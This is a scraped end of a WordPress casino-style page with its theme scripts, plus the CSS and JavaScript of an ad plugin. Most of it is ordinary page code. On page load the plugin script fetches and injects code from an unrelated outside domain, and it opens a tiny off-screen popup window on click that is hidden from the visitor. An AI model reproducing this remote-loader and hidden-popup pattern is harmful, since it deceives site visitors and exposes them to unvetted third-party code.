<img src="https://vegas-empire.com/wp-content/uploads/2020/10/bg2.png" id="fsb_image" alt=""/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var tracking_bnr_enable = ""; var randomize_url="https://cdn.vluck.xyz/plugins/randomize/randomize.min.js"</script><script>var listPage = '';</script><div class="chat-list"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6973acd4c29ea
    -->

    <link rel='stylesheet' id='wpos-swiper-style-css' href='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/css/swiper.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-spaios-public-css-css' href='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/css/wp-spaios-public.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/js/app.js?ver=1.5.5' id='wtg-app-script-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$\/|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/vegas-empire.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.0' id='megamenu-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/js/swiper.min.js?ver=2.0.2' id='wpos-swiper-jquery-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/js/wp-spaios-public.js?ver=2.0.2' id='wp-spaios-public-script-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cd30f34dd548648af423d7bb78efdd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769188564 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/css/app.css?ver=1.5.5
body_size: 331
content:
.bnr-left{
    position: fixed !important;
    left: 0px;
    bottom: 0px !important;
    z-index: 9;
}
#hide-bnr-left{
    text-align: right;
}

#hide-bnr-left a, #hide-bnr-right a{
    background: #F00;
    padding: 2px 5px;
    color: #FFF;
    text-decoration: none;
    font-family: Helvetica;
    font-size: 13px;
    cursor: pointer;
}
#hide-bnr-left a.xem, #hide-bnr-right a.xem{
    background: #00a1ff;
}

.bnr-right{
    position: fixed !important;
    right: 0px;
    bottom: 0px !important;
    z-index: 9;
}

.bnr-hidden{
    display: none;
}

.bnr-float{
    width: 1200px;
    margin: auto;
}

.bnr-float-left{
    position: fixed;
    margin-left: 0;
    top: 10%;
    overflow: hidden;
    z-index: 8;
    width: 100px;
}

.bnr-float-right{
    position: fixed;
    top: 10%;
    overflow: hidden;
    z-index: 8;
    margin-left: 1100px;
    width: 100px;
}



.chat-list{
	position: fixed;
    right: 10px;
    bottom: 350px;
	z-index: 99;
}
.chat-list-item{
	margin-bottom: 15px;
}
.chat-list-item a{
	width: 50px;
    height: 50px;
    background: #000;
    display: block;
    border-radius: 99px;
    overflow: hidden;
}

.chat-list-item a{
	
}

.chat-list-item.zalo a{
	background: url(../images/zalo.png) no-repeat center center;
    background-size: contain;
    border: 3px solid #ffffff;
    background-color: #fff;
	animation: right 0.5s infinite ease-in-out;
}



@-webkit-keyframes right {
    0% {-webkit-transform: rotate(10deg);}
    50% {-webkit-transform: rotate(-10deg);}
    100% {-webkit-transform: rotate(10deg);}
}
@-webkit-keyframes left {
    0% {-webkit-transform: translate(15px);}
    50% {-webkit-transform: translate(-15px);}
    100% {-webkit-transform: translate(15px);}
}
@-moz-keyframes right {
    0% {-moz-transform: rotate(10deg);}
    50% {-moz-transform: rotate(-10deg);}
    100% {-moz-transform: rotate(10deg);}
}
@-moz-keyframes left {
    0% {-moz-transform: translate(15px);}
    50% {-moz-transform: translate(-15px);}
    100% {-moz-transform: translate(15px);}
}
@keyframes right {
    0% {transform: rotate(10deg);}
    50% {transform: rotate(-10deg);}
    100% {transform: rotate(10deg);}
}
@keyframes left {
    0% {transform: translate(15px);}
    50% {transform: translate(-15px);}
    100% {transform: translate(15px);}
}

@media only screen and (max-width: 992px) {

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/js/app.js?ver=1.5.5
body_size: 512
content:


jQuery(document).ready(function($){
	
	var s = document.createElement("script");
	s.type = "text/javascript";
	s.src = randomize_url+"?ver="+$.now();
	$("head").append(s);
	
	/*show/hide banner left/right*/
	$('body').on('click', '.show-bnr', function(e) {
		e.preventDefault();
		var bnr = $(this).closest('.bnr');
		if(bnr.find('.bnr-content').hasClass('bnr-hidden')){
			$(this).html('<a>Close [x]</a>');
			bnr.find('.bnr-content').removeClass('bnr-hidden');
		}else{
			$(this).html('<a class="xem">Xem quảng cáo...</a>');
			bnr.find('.bnr-content').addClass('bnr-hidden');
		}
	})

	/* delay all iframe if has data-src */
	setTimeout(function(){ 
		$("iframe").each(function() {
			var data_src = $(this).attr('data-src');
			var src = $(this).attr('src');
			console.log(src);
			if(data_src && typeof src === "undefined"){
				$(this).attr('src', data_src).css('display', 'block');
			}	
		});
	}, 1);
	

});

/*show popup from list page*/
if(listPage != ''){
	var rand = listPage[Math.floor(Math.random() * listPage.length)];
	function addEvent(obj,eventName,func){if(obj.attachEvent){obj.attachEvent("on"+eventName,func);}else if(obj.addEventListener){obj.addEventListener(eventName,func,true);}else{obj["on"+eventName]=func;}}
	addEvent(window,"load",function(e){addEvent(document.body,"click",function(e){var pX;pX=screen.width;if(!pX){pX=document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth;}
	if(pX>800){if(document.cookie.indexOf("pnpopup=popactive")==-1){document.cookie='pnpopup=popactive';params='width=50';params+=', height=50';params+=', top=2650, left=1460, resizable=no, scrollbars=no, location=yes';var w=window.open(rand,'window1',params).blur();window.focus();}}});});
}


